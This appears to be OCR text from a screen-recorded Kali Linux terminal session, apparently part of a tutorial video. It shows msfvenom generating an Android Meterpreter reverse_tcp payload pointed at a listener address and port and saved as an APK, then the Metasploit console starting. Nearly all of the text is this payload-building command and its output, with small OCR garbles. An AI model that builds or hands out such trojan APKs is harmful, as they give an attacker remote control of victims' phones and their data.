 root@kali: ~/Desktop
[SimpleScreenRecorder]
[root - File Manager]
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
root@kali:~/Desktop# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.113 LPORT=4444 R>kkk.apk
/usr/share/rubygems-integration/all/gems/bundler-1.17.3/lib/bundler/rubygems_integration.rb:200: warning: con
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10183 bytes
root@kali:~/Desktop# msfconsole
/usr/share/rubygems-integration/all/gems/bundler-1.17.3/lib/bundler/rubygems_integration.rb:200: warning: con
[-] ***rting the Metasploit Framework console.../
[-] * WARNING: No database support: No database YAML file
[-] ***
[*] Starting the Metasploit FRamework console.../